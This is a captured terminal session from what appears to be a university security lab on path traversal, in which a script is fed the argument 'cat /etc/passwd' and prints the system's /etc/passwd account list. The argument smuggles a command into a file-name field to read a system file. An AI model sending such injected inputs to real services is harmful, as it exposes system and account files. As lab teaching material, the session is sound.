 ┌──(kali㉿kali)-[~/cs576-22s/labs/lab-02-path-traversal]
└─$ ./exercise.py "cat /etc/passwd"
Sending file: /home/kali/cat /etc/passwd
good
cat: /home/kali/cat: No such file or directory
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbi
n/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin